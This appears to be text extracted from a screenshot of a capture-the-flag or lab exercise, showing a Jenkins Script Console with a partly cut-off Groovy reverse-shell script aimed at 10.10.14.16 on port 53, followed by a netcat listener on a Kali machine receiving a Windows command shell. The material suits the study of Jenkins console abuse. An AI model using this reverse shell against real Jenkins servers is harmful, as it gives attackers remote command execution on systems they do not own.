 Jenkins
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.16";
2 int port=53;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.get
Run
10.129.228.112
_zsh_tmux_plugin_run
[0] 0:docker- 1:rlwrap* "kali" 07:38 16-Jun-25
~ kali kali:pts/3
(07:37:08)──> rlwrap -cAr nc -nvlp 53 ──(Mon,Jun16)
listening on [any] 53 ...
connect to [10.10.14.16] from (UNKNOWN) [10.129.228.112] 49676
icrosoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>